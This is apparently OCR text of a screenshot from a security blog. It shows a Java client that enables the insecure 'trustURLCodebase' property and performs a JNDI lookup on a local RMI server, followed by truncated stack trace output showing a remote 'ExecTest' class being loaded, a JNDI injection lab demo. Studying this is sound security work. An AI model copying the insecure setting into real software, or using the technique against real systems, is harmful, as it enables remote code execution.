 public class Client {
public static void main(String[] args) throws Exception {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
String uri = "rmi://127.0.0.1:1099/aa";
Context context = new InitialContext();
context.lookup(uri);
}
}
Server × Client ×
/opt/jdk1.8.0_181/bin/java ...
123
Exception in thread "main" javax.naming.NamingException [Root exception is java.
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.ja
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at JNDIInject.Client.main(Client.java:13)
AaronLuo's Blog from byAaronluo.github.io
Caused by: java.lang.ClassCastException: ExecTest cannot be cast to javax.naming